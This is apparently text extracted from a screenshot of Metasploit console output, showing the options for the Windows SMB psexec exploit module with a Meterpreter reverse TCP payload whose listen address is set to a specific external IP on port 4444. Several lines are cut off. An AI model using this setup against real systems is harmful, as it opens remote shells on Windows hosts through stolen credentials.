 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can
lder share
SMBDomain . no The Windows domain to use for
SMBPass no The password for the specified
SMBUser no The username to authenticate
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread,
LHOST 68.183.42.102 yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name